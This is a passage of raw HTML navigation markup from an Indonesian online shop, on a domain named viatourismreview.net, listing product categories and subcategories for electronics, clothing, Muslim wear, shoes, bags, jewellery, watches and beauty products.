                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                                    <span>Pakaian Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_0">
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_1">
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_2">
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                                    <span>Sepatu Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_3">
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_4">
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                                    <span>Tas Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_5">
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                                    <span>Perhiasan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                                    <span>Jam Tangan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_7">
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                                    <span>Pakaian Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_0">
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_1">
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                    <span>Pakaian Dalam</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_2">
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                                    <span>Sepatu Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_3">
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_4">
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                                    <span>Tas Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_5">
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                                    <span>Perhiasan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                                    <span>Jam Tangan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_7">
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_0">
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                                    <span>Pakaian Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_1">
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_2">
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_3">
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_4">
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                                    <span>Sepatu Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_5">
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                                    <span>Tas Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_6">
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                                    <span>Perhiasan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_7">
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                                    <span>Jam Tangan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_8">
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                                    <span>Perawatan Kulit</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                                    <span>Makeup</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                                    <span>Perawatan Rambut</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                                    <span>Perawatan Tubuh</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                                    <span>Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_4">
